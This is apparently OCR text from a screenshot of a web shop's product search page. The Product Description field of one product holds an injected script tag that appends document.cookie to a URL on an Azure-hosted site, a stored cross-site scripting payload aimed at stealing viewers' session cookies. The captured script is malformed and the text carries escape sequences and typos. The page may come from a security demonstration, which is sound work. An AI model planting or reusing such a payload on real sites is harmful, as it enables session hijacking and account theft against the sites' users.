 Product Nmae:
Enter Product To search
Submit
61 CSS3DD Part Number, 2001
Product Description:
<script>\r\n\'http://webpos-
project.azurewebsites.net/addEmployeeForm.php?
id=\'+document.cookie\r\n</script>\r\n
Click here to Exit this Task